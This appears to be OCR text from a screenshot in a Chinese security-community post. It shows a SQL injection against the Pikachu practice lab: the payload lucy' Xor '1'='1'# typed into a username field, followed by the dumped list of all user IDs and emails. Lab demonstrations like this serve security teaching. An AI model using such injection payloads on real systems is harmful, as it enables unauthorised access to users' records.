 what's your username?
lucy' Xor '1'='1'#
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:7
your email is: lili@pikachu.com
先知社区
黑客Anony